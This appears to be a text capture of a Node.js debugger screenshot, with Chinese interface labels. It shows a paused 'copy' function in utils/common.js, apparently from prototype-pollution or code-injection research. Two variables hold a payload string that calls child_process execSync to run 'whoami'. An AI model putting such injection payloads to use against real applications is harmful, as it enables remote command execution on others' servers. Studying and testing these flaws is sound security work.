 变量
Block: copy
key: '0'
this: global
Local: copy
object1: 'return process.mainModule.require('child_process').execSync('whoami')'
object2: 'return process.mainModule.require('child_process').execSync('whoami')'
Closure
Global
监视
调用堆栈
Launch Program: www [5184] PAUSED
copy utils/common.js 9:9
copy utils/common.js 10:13
copy utils/common.js 10:13